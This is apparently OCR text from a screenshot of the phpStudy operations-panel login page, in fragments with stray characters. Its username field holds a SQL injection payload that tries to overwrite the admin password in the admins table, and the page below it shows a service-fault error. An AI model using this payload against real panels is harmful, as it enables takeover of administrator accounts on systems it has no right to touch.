 小皮面板(phpstudy) 运维系统
用户名
admin';update admins set password='c26be8aaf53b
密
信息
验
系统主服务故障，请尝试重启主服务
v h
确定
忘记密码